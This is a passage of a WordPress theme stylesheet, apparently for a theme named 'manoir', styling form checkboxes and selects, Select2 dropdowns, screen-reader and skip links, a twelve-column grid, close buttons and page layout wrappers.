  text-align: center;
  border: 1px solid var(--theme-color-bd_color);
  width: 16px;
  height: 16px;
  line-height: 15px;
  position: absolute;
  z-index: 1;
  top: 0.4em;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  color: var(--theme-color-text_dark);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.payment_methods input[type="radio"] + label:before {
  top: 0.45em;
}

input[type="radio"] + label:hover:before,
input[type="checkbox"] + label:hover:before,
input[type="radio"] + .wpcf7-list-item-label:hover:before,
input[type="checkbox"] + .wpcf7-list-item-label:hover:before,
.wpcf7-list-item-label.wpcf7-list-item-right:hover:before,
.edd_price_options ul > li > label > input[type="radio"] + span:hover:before,
.edd_price_options ul > li > label > input[type="checkbox"] + span:hover:before {
  border-color: var(--theme-color-text_dark);
}

body.show_outline input[type="radio"]:focus + label:before,
body.show_outline input[type="checkbox"]:focus + label:before,
body.show_outline input[type="radio"]:focus + .wpcf7-list-item-label:before,
body.show_outline input[type="checkbox"]:focus + .wpcf7-list-item-label:before,
body.show_outline .edd_price_options ul > li > label > input[type="radio"]:focus + span:before,
body.show_outline .edd_price_options ul > li > label > input[type="checkbox"]:focus + span:before {
  outline: 0 !important;
  box-shadow: 0 0 0 1px #000;
}

.wpcf7-list-item-label.wpcf7-list-item-right:before {
  left: auto;
  right: 0;
}

h3#ship-to-different-address label input[type="checkbox"]:checked + span:before,
input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:checked + .wpcf7-list-item-label:before,
.wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
  content: '\e9f6';
}

input[type="radio"]:checked + label:before,
input[type="radio"]:checked + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"]:checked + span:before {
  content: '\e9f6';
}

input[type="radio"] + label:before,
input[type="checkbox"] + label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before {
  border-color: var(--theme-color-input_bd_color) !important;
}

input[type="radio"] + label:hover:before,
input[type="checkbox"] + label:hover:before,
.wpcf7-list-item-label.wpcf7-list-item-right:hover:before {
  border-color: var(--theme-color-text_dark) !important;
}

/* Select container (dropdown) */
select {
  text-overflow: ellipsis;
  white-space: nowrap;
}

select::-ms-expand {
  display: none;
}

/* Hide all select fields while page loading */
select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: hidden;
}

/* Show all select fields when they inside an our wrapper */
.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: visible;
}

/* Our wrapper to decorate select fields */
.select_container {
  width: 100%;
  position: relative;
}

.select_container,
.select_container:after,
.select_container select {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.select_container:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: 2px;
  right: 2px;
  bottom: 2px;
  left: auto;
  width: 3em;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  color: var(--theme-color-input_text);
  background-color: var(--theme-color-input_bg_color);
}

.select_container:focus:before,
.select_container:hover:before {
  color: var(--theme-color-input_dark);
  background-color: var(--theme-color-input_bg_hover);
}

.sc_input_hover_accent .select_container:before {
  right: 2px;
  top: 2px;
  bottom: 2px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.select_container:after {
  content: '\e828';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;
  pointer-events: none;
  cursor: pointer;
  color: var(--theme-color-input_text);
}

.select_container:focus:after,
.select_container:hover:after {
  color: var(--theme-color-input_dark);
}

.select_container select {
  width: 100% !important;
  max-width: none !important;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  color: var(--theme-color-input_text);
  background: var(--theme-color-input_bg_color) !important;
  border-color: var(--theme-color-input_bd_color);
}

.select_container select:focus {
  color: var(--theme-color-input_dark);
  background-color: var(--theme-color-input_bg_hover) !important;
}

.widget .select_container select {
  padding-right: 2em !important;
  padding-left: 0;
  padding-top: 0.75em;
  padding-bottom: 0.75em;
}

.widget .select_container:before {
  width: 2em;
}

.widget .select_container:after {
  right: 0;
}

/* Select2 - Advanced select with search */
.select2-container {
  width: 100% !important;
}

.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection {
  height: auto;
  border: none;
  border-bottom: 1px solid var(--theme-color-input_bd_color);
  padding: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 0;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  display: inline-block;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
  color: inherit;
  line-height: 2.7em;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.select2-selection .select2-selection__arrow {
  position: relative;
  text-align: right;
}
.select2-selection .select2-selection__arrow b {
  display: none;
}
.select2-selection .select2-selection__arrow:before {
  content: '\e942';
  font-family: "fontello";
}

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.select2-drop-active {
  border: none;
}

.select2-dropdown {
  border: 1px solid var(--theme-color-input_bd_color) !important;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
}

.select2-search {
  padding: 8px;
}

.select2-dropdown,
.select2-container.select2-container--focus span.select2-selection,
.select2-container.select2-container--open span.select2-selection {
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-input_bd_color);
  background: var(--theme-color-bg_color);
}

.select2-container .select2-results__option {
  color: var(--theme-color-input_dark);
  background: var(--theme-color-input_bg_hover);
}

.select2-dropdown .select2-highlighted,
.select2-container .select2-results__option--highlighted[aria-selected] {
  color: var(--theme-color-inverse_link);
  background: var(--theme-color-text_link);
}

.select2-container--default .select2-results__option[aria-selected="true"] {
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}

.select2-container--default .select2-results__option[data-selected="true"] {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: var(--theme-color-input_bd_color);
}
.select2-container--default .select2-search--dropdown .select2-search__field:focus {
  border-color: var(--theme-color-input_bd_hover);
}

/* Required fields */
label.required:after {
  content: '*';
  display: none;
  vertical-align: text-top;
  font-size: 80%;
  color: #da6f5b;
}

/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  font-size: 0.8em;
  line-height: normal;
  padding: 1em 1.5em;
  color: #21759b;
  background-color: #f1f1f1;
  border-radius: 3px;
  clip: auto !important;
  text-decoration: none;
  /* Above WP toolbar */
  z-index: 100000;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

.manoir_skip_link {
  position: absolute;
  z-index: 999999;
  top: 6px;
  left: 6px;
  -webkit-transform: translateY(-300px);
  -ms-transform: translateY(-300px);
  transform: translateY(-300px);
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
}

.manoir_skip_link:focus {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  outline-offset: -1px;
  display: block;
  width: auto;
  height: auto;
  font-size: 1em;
  font-weight: 400;
  padding: 1em 1.5em;
  background: #f1f1f1;
  color: #0073aa;
  line-height: normal;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

a.manoir_skip_link_anchor {
  position: absolute;
  width: 0;
  height: 0;
}

/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: calc( var(--theme-var-grid_gap) / 2 );
  padding-right: calc( var(--theme-var-grid_gap) / 2 );
}

.row, .columns_wrap {
  margin-left: 0;
  margin-right: calc( -1 * var(--theme-var-grid_gap) );
}

.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
  display: inline-block;
  vertical-align: top;
  position: relative;
  z-index: 20;
  min-height: 1px;
  padding-left: 0;
  padding-right: var(--theme-var-grid_gap);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.row.columns_padding_left, .columns_wrap.columns_padding_left, .vc_row.columns_padding_left {
  margin-left: calc( -1 * var(--theme-var-grid_gap) );
  margin-right: 0;
}

.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
.row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
.row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
  padding-left: var(--theme-var-grid_gap);
  padding-right: 0;
}

.vc_row.columns_padding_right,
.row.columns_padding_right,
.columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: calc( -1 * var(--theme-var-grid_gap) );
}

.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
.row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
.row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
  padding-left: 0;
  padding-right: var(--theme-var-grid_gap);
}

.vc_row,
.row.columns_padding_center,
.columns_wrap.columns_padding_center {
  margin-left: calc( -1 * var(--theme-var-grid_gap) / 2 );
  margin-right: calc( -1 * var(--theme-var-grid_gap) / 2 );
}

.vc_column_container > .vc_column-inner,
.row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
.row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
  padding-left: calc( var(--theme-var-grid_gap) / 2 );
  padding-right: calc( var(--theme-var-grid_gap) / 2 );
}

.row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
.row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: var(--theme-var-grid_gap);
}

.row.columns_padding_bottom.columns_in_single_row > [class*="column-"],
.columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="column-"] {
  padding-bottom: 0;
}

.sc_blogger.no_margin .row, .sc_blogger.no_margin .columns_wrap,
.row.no_margin, .columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.sc_blogger.no_margin .row > [class*="column-"], .sc_blogger.no_margin .columns_wrap > [class*="column-"],
.row.no_margin > [class*="column-"], .columns_wrap.no_margin > [class*="column-"] {
  padding: 0 !important;
}

/* Columns, push, pull and offset sizes */
.column-1,
.column-1_1 {
  width: 100%;
}

.column-1_2 {
  width: 50%;
}

.push-1_2 {
  left: 50%;
}

.pull-1_2 {
  right: 50%;
}

.offset-1_2 {
  margin-left: 50%;
}

.column-1_3 {
  width: 33.3333333333%;
}

.push-1_3 {
  left: 33.3333333333%;
}

.pull-1_3 {
  right: 33.3333333333%;
}

.offset-1_3 {
  margin-left: 33.3333333333%;
}

.column-1_4 {
  width: 25%;
}

.push-1_4 {
  left: 25%;
}

.pull-1_4 {
  right: 25%;
}

.offset-1_4 {
  margin-left: 25%;
}

.column-1_5 {
  width: 20%;
}

.push-1_5 {
  left: 20%;
}

.pull-1_5 {
  right: 20%;
}

.offset-1_5 {
  margin-left: 20%;
}

.column-1_6 {
  width: 16.6666666667%;
}

.push-1_6 {
  left: 16.6666666667%;
}

.pull-1_6 {
  right: 16.6666666667%;
}

.offset-1_6 {
  margin-left: 16.6666666667%;
}

.column-1_7 {
  width: 14.2857142857%;
}

.push-1_7 {
  left: 14.2857142857%;
}

.pull-1_7 {
  right: 14.2857142857%;
}

.offset-1_7 {
  margin-left: 14.2857142857%;
}

.column-1_8 {
  width: 12.5%;
}

.push-1_8 {
  left: 12.5%;
}

.pull-1_8 {
  right: 12.5%;
}

.offset-1_8 {
  margin-left: 12.5%;
}

.column-1_9 {
  width: 11.1111111111%;
}

.push-1_9 {
  left: 11.1111111111%;
}

.pull-1_9 {
  right: 11.1111111111%;
}

.offset-1_9 {
  margin-left: 11.1111111111%;
}

.column-1_10 {
  width: 10%;
}

.push-1_10 {
  left: 10%;
}

.pull-1_10 {
  right: 10%;
}

.offset-1_10 {
  margin-left: 10%;
}

.column-1_11 {
  width: 9.0909090909%;
}

.push-1_11 {
  left: 9.0909090909%;
}

.pull-1_11 {
  right: 9.0909090909%;
}

.offset-1_11 {
  margin-left: 9.0909090909%;
}

.column-1_12 {
  width: 8.3333333333%;
}

.push-1_12 {
  left: 8.3333333333%;
}

.pull-1_12 {
  right: 8.3333333333%;
}

.offset-1_12 {
  margin-left: 8.3333333333%;
}

.column-2_2 {
  width: 100%;
}

.column-2_3 {
  width: 66.6666666667%;
}

.push-2_3 {
  left: 66.6666666667%;
}

.pull-2_3 {
  right: 66.6666666667%;
}

.offset-2_3 {
  margin-left: 66.6666666667%;
}

.column-2_4 {
  width: 50%;
}

.push-2_4 {
  left: 50%;
}

.pull-2_4 {
  right: 50%;
}

.offset-2_4 {
  margin-left: 50%;
}

.column-2_5 {
  width: 40%;
}

.push-2_5 {
  left: 40%;
}

.pull-2_5 {
  right: 40%;
}

.offset-2_5 {
  margin-left: 40%;
}

.column-2_6 {
  width: 33.3333333333%;
}

.push-2_6 {
  left: 33.3333333333%;
}

.pull-2_6 {
  right: 33.3333333333%;
}

.offset-2_6 {
  margin-left: 33.3333333333%;
}

.column-2_7 {
  width: 28.5714285714%;
}

.push-2_7 {
  left: 28.5714285714%;
}

.pull-2_7 {
  right: 28.5714285714%;
}

.offset-2_7 {
  margin-left: 28.5714285714%;
}

.column-2_8 {
  width: 25%;
}

.push-2_8 {
  left: 25%;
}

.pull-2_8 {
  right: 25%;
}

.offset-2_8 {
  margin-left: 25%;
}

.column-2_9 {
  width: 22.2222222222%;
}

.push-2_9 {
  left: 22.2222222222%;
}

.pull-2_9 {
  right: 22.2222222222%;
}

.offset-2_9 {
  margin-left: 22.2222222222%;
}

.column-2_10 {
  width: 20%;
}

.push-2_10 {
  left: 20%;
}

.pull-2_10 {
  right: 20%;
}

.offset-2_10 {
  margin-left: 20%;
}

.column-2_11 {
  width: 18.1818181818%;
}

.push-2_11 {
  left: 18.1818181818%;
}

.pull-2_11 {
  right: 18.1818181818%;
}

.offset-2_11 {
  margin-left: 18.1818181818%;
}

.column-2_12 {
  width: 16.6666666667%;
}

.push-2_12 {
  left: 16.6666666667%;
}

.pull-2_12 {
  right: 16.6666666667%;
}

.offset-2_12 {
  margin-left: 16.6666666667%;
}

.column-3_3 {
  width: 100%;
}

.column-3_4 {
  width: 75%;
}

.push-3_4 {
  left: 75%;
}

.pull-3_4 {
  right: 75%;
}

.offset-3_4 {
  margin-left: 75%;
}

.column-3_5 {
  width: 60%;
}

.push-3_5 {
  left: 60%;
}

.pull-3_5 {
  right: 60%;
}

.offset-3_5 {
  margin-left: 60%;
}

.column-3_6 {
  width: 50%;
}

.push-3_6 {
  left: 50%;
}

.pull-3_6 {
  right: 50%;
}

.offset-3_6 {
  margin-left: 50%;
}

.column-3_7 {
  width: 42.8571428571%;
}

.push-3_7 {
  left: 42.8571428571%;
}

.pull-3_7 {
  right: 42.8571428571%;
}

.offset-3_7 {
  margin-left: 42.8571428571%;
}

.column-3_8 {
  width: 37.5%;
}

.push-3_8 {
  left: 37.5%;
}

.pull-3_8 {
  right: 37.5%;
}

.offset-3_8 {
  margin-left: 37.5%;
}

.column-3_9 {
  width: 33.3333333333%;
}

.push-3_9 {
  left: 33.3333333333%;
}

.pull-3_9 {
  right: 33.3333333333%;
}

.offset-3_9 {
  margin-left: 33.3333333333%;
}

.column-3_10 {
  width: 30%;
}

.push-3_10 {
  left: 30%;
}

.pull-3_10 {
  right: 30%;
}

.offset-3_10 {
  margin-left: 30%;
}

.column-3_11 {
  width: 27.2727272727%;
}

.push-3_11 {
  left: 27.2727272727%;
}

.pull-3_11 {
  right: 27.2727272727%;
}

.offset-3_11 {
  margin-left: 27.2727272727%;
}

.column-3_12 {
  width: 25%;
}

.push-3_12 {
  left: 25%;
}

.pull-3_12 {
  right: 25%;
}

.offset-3_12 {
  margin-left: 25%;
}

.column-4_4 {
  width: 100%;
}

.column-4_5 {
  width: 80%;
}

.push-4_5 {
  left: 80%;
}

.pull-4_5 {
  right: 80%;
}

.offset-4_5 {
  margin-left: 80%;
}

.column-4_6 {
  width: 66.6666666667%;
}

.push-4_6 {
  left: 66.6666666667%;
}

.pull-4_6 {
  right: 66.6666666667%;
}

.offset-4_6 {
  margin-left: 66.6666666667%;
}

.column-4_7 {
  width: 57.1428571429%;
}

.push-4_7 {
  left: 57.1428571429%;
}

.pull-4_7 {
  right: 57.1428571429%;
}

.offset-4_7 {
  margin-left: 57.1428571429%;
}

.column-4_8 {
  width: 50%;
}

.push-4_8 {
  left: 50%;
}

.pull-4_8 {
  right: 50%;
}

.offset-4_8 {
  margin-left: 50%;
}

.column-4_9 {
  width: 44.4444444444%;
}

.push-4_9 {
  left: 44.4444444444%;
}

.pull-4_9 {
  right: 44.4444444444%;
}

.offset-4_9 {
  margin-left: 44.4444444444%;
}

.column-4_10 {
  width: 40%;
}

.push-4_10 {
  left: 40%;
}

.pull-4_10 {
  right: 40%;
}

.offset-4_10 {
  margin-left: 40%;
}

.column-4_11 {
  width: 36.3636363636%;
}

.push-4_11 {
  left: 36.3636363636%;
}

.pull-4_11 {
  right: 36.3636363636%;
}

.offset-4_11 {
  margin-left: 36.3636363636%;
}

.column-4_12 {
  width: 33.3333333333%;
}

.push-4_12 {
  left: 33.3333333333%;
}

.pull-4_12 {
  right: 33.3333333333%;
}

.offset-4_12 {
  margin-left: 33.3333333333%;
}

.column-5_5 {
  width: 100%;
}

.column-5_6 {
  width: 83.3333333333%;
}

.push-5_6 {
  left: 83.3333333333%;
}

.pull-5_6 {
  right: 83.3333333333%;
}

.offset-5_6 {
  margin-left: 83.3333333333%;
}

.column-5_7 {
  width: 71.4285714286%;
}

.push-5_7 {
  left: 71.4285714286%;
}

.pull-5_7 {
  right: 71.4285714286%;
}

.offset-5_7 {
  margin-left: 71.4285714286%;
}

.column-5_8 {
  width: 62.5%;
}

.push-5_8 {
  left: 62.5%;
}

.pull-5_8 {
  right: 62.5%;
}

.offset-5_8 {
  margin-left: 62.5%;
}

.column-5_9 {
  width: 55.5555555556%;
}

.push-5_9 {
  left: 55.5555555556%;
}

.pull-5_9 {
  right: 55.5555555556%;
}

.offset-5_9 {
  margin-left: 55.5555555556%;
}

.column-5_10 {
  width: 50%;
}

.push-5_10 {
  left: 50%;
}

.pull-5_10 {
  right: 50%;
}

.offset-5_10 {
  margin-left: 50%;
}

.column-5_11 {
  width: 45.4545454545%;
}

.push-5_11 {
  left: 45.4545454545%;
}

.pull-5_11 {
  right: 45.4545454545%;
}

.offset-5_11 {
  margin-left: 45.4545454545%;
}

.column-5_12 {
  width: 41.6666666667%;
}

.push-5_12 {
  left: 41.6666666667%;
}

.pull-5_12 {
  right: 41.6666666667%;
}

.offset-5_12 {
  margin-left: 41.6666666667%;
}

.column-6_6 {
  width: 100%;
}

.column-6_7 {
  width: 85.7142857143%;
}

.push-6_7 {
  left: 85.7142857143%;
}

.pull-6_7 {
  right: 85.7142857143%;
}

.offset-6_7 {
  margin-left: 85.7142857143%;
}

.column-6_8 {
  width: 75%;
}

.push-6_8 {
  left: 75%;
}

.pull-6_8 {
  right: 75%;
}

.offset-6_8 {
  margin-left: 75%;
}

.column-6_9 {
  width: 66.6666666667%;
}

.push-6_9 {
  left: 66.6666666667%;
}

.pull-6_9 {
  right: 66.6666666667%;
}

.offset-6_9 {
  margin-left: 66.6666666667%;
}

.column-6_10 {
  width: 60%;
}

.push-6_10 {
  left: 60%;
}

.pull-6_10 {
  right: 60%;
}

.offset-6_10 {
  margin-left: 60%;
}

.column-6_11 {
  width: 54.5454545455%;
}

.push-6_11 {
  left: 54.5454545455%;
}

.pull-6_11 {
  right: 54.5454545455%;
}

.offset-6_11 {
  margin-left: 54.5454545455%;
}

.column-6_12 {
  width: 50%;
}

.push-6_12 {
  left: 50%;
}

.pull-6_12 {
  right: 50%;
}

.offset-6_12 {
  margin-left: 50%;
}

.column-7_7 {
  width: 100%;
}

.column-7_8 {
  width: 87.5%;
}

.push-7_8 {
  left: 87.5%;
}

.pull-7_8 {
  right: 87.5%;
}

.offset-7_8 {
  margin-left: 87.5%;
}

.column-7_9 {
  width: 77.7777777778%;
}

.push-7_9 {
  left: 77.7777777778%;
}

.pull-7_9 {
  right: 77.7777777778%;
}

.offset-7_9 {
  margin-left: 77.7777777778%;
}

.column-7_10 {
  width: 70%;
}

.push-7_10 {
  left: 70%;
}

.pull-7_10 {
  right: 70%;
}

.offset-7_10 {
  margin-left: 70%;
}

.column-7_11 {
  width: 63.6363636364%;
}

.push-7_11 {
  left: 63.6363636364%;
}

.pull-7_11 {
  right: 63.6363636364%;
}

.offset-7_11 {
  margin-left: 63.6363636364%;
}

.column-7_12 {
  width: 58.3333333333%;
}

.push-7_12 {
  left: 58.3333333333%;
}

.pull-7_12 {
  right: 58.3333333333%;
}

.offset-7_12 {
  margin-left: 58.3333333333%;
}

.column-8_8 {
  width: 100%;
}

.column-8_9 {
  width: 88.8888888889%;
}

.push-8_9 {
  left: 88.8888888889%;
}

.pull-8_9 {
  right: 88.8888888889%;
}

.offset-8_9 {
  margin-left: 88.8888888889%;
}

.column-8_10 {
  width: 80%;
}

.push-8_10 {
  left: 80%;
}

.pull-8_10 {
  right: 80%;
}

.offset-8_10 {
  margin-left: 80%;
}

.column-8_11 {
  width: 72.7272727273%;
}

.push-8_11 {
  left: 72.7272727273%;
}

.pull-8_11 {
  right: 72.7272727273%;
}

.offset-8_11 {
  margin-left: 72.7272727273%;
}

.column-8_12 {
  width: 66.6666666667%;
}

.push-8_12 {
  left: 66.6666666667%;
}

.pull-8_12 {
  right: 66.6666666667%;
}

.offset-8_12 {
  margin-left: 66.6666666667%;
}

.column-9_9 {
  width: 100%;
}

.column-9_10 {
  width: 90%;
}

.push-9_10 {
  left: 90%;
}

.pull-9_10 {
  right: 90%;
}

.offset-9_10 {
  margin-left: 90%;
}

.column-9_11 {
  width: 81.8181818182%;
}

.push-9_11 {
  left: 81.8181818182%;
}

.pull-9_11 {
  right: 81.8181818182%;
}

.offset-9_11 {
  margin-left: 81.8181818182%;
}

.column-9_12 {
  width: 75%;
}

.push-9_12 {
  left: 75%;
}

.pull-9_12 {
  right: 75%;
}

.offset-9_12 {
  margin-left: 75%;
}

.column-10_10 {
  width: 100%;
}

.column-10_11 {
  width: 90.9090909091%;
}

.push-10_11 {
  left: 90.9090909091%;
}

.pull-10_11 {
  right: 90.9090909091%;
}

.offset-10_11 {
  margin-left: 90.9090909091%;
}

.column-10_12 {
  width: 83.3333333333%;
}

.push-10_12 {
  left: 83.3333333333%;
}

.pull-10_12 {
  right: 83.3333333333%;
}

.offset-10_12 {
  margin-left: 83.3333333333%;
}

.column-11_11 {
  width: 100%;
}

.column-11_12 {
  width: 91.6666666667%;
}

.push-11_12 {
  left: 91.6666666667%;
}

.pull-11_12 {
  right: 91.6666666667%;
}

.offset-11_12 {
  margin-left: 91.6666666667%;
}

.column-12_12 {
  width: 100%;
}

/* Utils */
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.show {
  display: block !important;
}

.hide {
  display: none !important;
}

.hidden {
  display: none !important;
  visibility: hidden !important;
}

.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.vertical-centered {
  overflow: hidden;
}

.vertical-centered:before {
  content: ' ';
  width: 0;
  height: 100%;
  margin-left: -0.3em;
}

.vertical-centered:before,
.vertical-centered > * {
  display: inline-block;
  vertical-align: middle;
}

.manoir_loading,
.trx_addons_loading {
  background-image: url(../../../images/preloader.png) !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
}

.theme_button_close,
.trx_addons_button_close,
.review-form a.close,
#cancel-comment-reply-link {
  display: block;
  cursor: pointer;
  width: 3rem;
  height: 3rem;
  line-height: 3rem;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  margin: 0 !important;
}

.sc_layouts_panel_close.trx_addons_button_close {
  width: 47px;
  height: 47px;
  line-height: 47px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--theme-color-alter_bg_hover);
  color: var(--theme-color-alter_dark);
  right: 50px;
  top: 60px;
  font-size: 16px;
}

.sc_layouts_panel_left .sc_layouts_panel_close.trx_addons_button_close {
  right: auto;
  left: 50px;
}

.review-form a.close,
#cancel-comment-reply-link,
.sc_layouts_cart_widget_close {
  width: 2rem;
  height: 2rem;
  line-height: 2rem;
  text-align: center;
  font-size: 16px;
}

.mfp-close-icon {
  width: 100% !important;
}

.mfp-close-icon,
.review-form a.close,
#cancel-comment-reply-link {
  text-indent: -300px;
  overflow: hidden !important;
  -webkit-transition: -webkit-transform 0.3s ease;
  -ms-transition: -ms-transform 0.3s ease;
  transition: transform 0.3s ease;
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  will-change: transform;
  -webkit-transform: translate(-50%, -50%) rotate(0deg);
  -ms-transform: translate(-50%, -50%) rotate(0deg);
  transform: translate(-50%, -50%) rotate(0deg);
}

#cancel-comment-reply-link {
  top: 0.9rem;
  right: -1.2rem;
  width: 2rem;
  height: 2rem;
  line-height: 2rem;
}

.mfp-close-icon,
.theme_button_close_icon,
.trx_addons_button_close_icon {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, -50%) rotate(0deg);
  -ms-transform: translate(-50%, -50%) rotate(0deg);
  transform: translate(-50%, -50%) rotate(0deg);
  transform-origin: center center;
  width: auto;
  height: auto;
  font-size: 15px;
}

.theme_button_close_icon:after,
.trx_addons_button_close_icon:after,
.mfp-close-icon:after,
.review-form a.close:after,
#cancel-comment-reply-link:after {
  display: none;
}

.mfp-close-icon:before,
.theme_button_close_icon:before,
.trx_addons_button_close_icon:before,
.mfp-close-icon:before,
.review-form a.close:before,
#cancel-comment-reply-link:before {
  position: relative;
  top: 0;
  left: 0;
  content: '\e9e1';
  font-family: "fontello";
  line-height: 1;
  text-align: center;
  border: none;
}

.mfp-close-icon:before,
.review-form a.close:before,
#cancel-comment-reply-link:before {
  position: absolute;
  right: 0;
  text-indent: 0;
  line-height: inherit;
}

.theme_button_close:hover .theme_button_close_icon,
.trx_addons_button_close:hover .trx_addons_button_close_icon,
.mfp-close:hover .mfp-close-icon,
.review-form a.close:hover,
#cancel-comment-reply-link:hover {
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

/* Mfp Wrap */
.mfp-close-icon {
  font-size: 23px;
}

.mfp-wrap .mfp-close {
  margin: -50px -50px 0 0;
}

/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap {
  min-height: 100vh;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.page_wrap,
.content_wrap {
  margin: 0 auto;
}

.body_style_boxed {
  background-color: #f0f0f0;
  background-attachment: fixed;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
}

.body_style_boxed .page_wrap {
  width: var(--theme-var-page_boxed);
  max-width: 100%;
}

.page_content_wrap {
  padding-top: 7.1rem;
  padding-bottom: 7.4rem;
}

.remove_margins .page_content_wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.content_wrap,
.content_container {
  width: var(--theme-var-page);
  max-width: 100%;
  margin: 0 auto;
}

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
  width: 100%;
}

.content_wrap:after,
.content_container:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.body_style_fullwide .content_wrap {
  max-width: var(--theme-var-page_fullwide_max);
  margin: 0 auto;
  width: 100% !important;
  padding-left: var(--theme-var-page_fullwide_extra);
  padding-right: var(--theme-var-page_fullwide_extra);
